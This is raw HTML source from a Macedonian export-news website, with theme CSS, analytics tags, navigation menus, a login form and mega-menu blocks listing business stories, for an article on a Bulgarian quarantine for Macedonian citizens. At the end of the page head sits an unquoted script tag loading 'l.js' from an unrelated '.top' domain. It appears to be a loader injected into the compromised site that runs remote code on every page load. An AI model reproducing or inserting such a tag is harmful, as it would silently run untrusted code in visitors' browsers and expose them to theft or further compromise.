    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/",
                    "name": "Бугарија воведe задолжителен 14 дневен карантин за македонските граѓани заради високиот број..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-5122 single-format-standard wp-theme-Newspaper td-standard-pack unselectable -e--14-- global-block-template-4 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                четврток, јануари 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_769 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_769" ><script>var block_tdi_1_769 = new tdBlock();
block_tdi_1_769.id = "tdi_1_769";
block_tdi_1_769.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_769","tdc_css_class":"tdi_1_769","tdc_css_class_style":"tdi_1_769_rand_style"}';
block_tdi_1_769.td_column_number = "3";
block_tdi_1_769.block_type = "td_block_mega_menu";
block_tdi_1_769.post_count = "5";
block_tdi_1_769.found_posts = "480";
block_tdi_1_769.header_color = "";
block_tdi_1_769.ajax_pagination_infinite_stop = "";
block_tdi_1_769.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_769);
</script><div id=tdi_1_769 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_769" data-td_block_id="tdi_1_769"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_769" data-td_block_id="tdi_1_769"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_382 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_382" ><script>var block_tdi_2_382 = new tdBlock();
block_tdi_2_382.id = "tdi_2_382";
block_tdi_2_382.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_382","tdc_css_class":"tdi_2_382","tdc_css_class_style":"tdi_2_382_rand_style"}';
block_tdi_2_382.td_column_number = "3";
block_tdi_2_382.block_type = "td_block_mega_menu";
block_tdi_2_382.post_count = "5";
block_tdi_2_382.found_posts = "297";
block_tdi_2_382.header_color = "";
block_tdi_2_382.ajax_pagination_infinite_stop = "";
block_tdi_2_382.max_num_pages = "60";
tdBlocksArray.push(block_tdi_2_382);
</script><div id=tdi_2_382 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
